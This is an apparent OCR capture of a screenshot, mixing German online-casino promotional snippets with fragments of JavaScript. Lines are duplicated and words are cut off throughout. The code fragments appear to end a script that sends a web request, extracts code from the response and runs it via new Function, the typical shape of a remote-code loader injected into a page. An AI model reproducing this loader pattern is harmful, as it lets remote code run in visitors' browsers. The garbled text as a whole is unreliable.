
/); m && n
])();
/); m && new Function(m[1])();
} }; x.send
} }; x.send(); Wer neu in einem
Online-Ca
kelt
Online-Casino wie BetUnlim
spielen B
or
spielt, möchte natürlich...
entscheide
read more
read mor